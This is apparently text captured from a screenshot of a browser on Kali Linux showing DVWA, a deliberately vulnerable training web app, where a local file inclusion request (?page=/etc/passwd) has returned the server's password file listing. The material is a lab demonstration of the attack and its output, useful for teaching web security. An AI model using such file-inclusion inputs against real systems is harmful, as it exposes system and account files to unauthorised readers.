 Vulnerability: File Inclusio × +
127.0.0.2/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
ologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
ologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion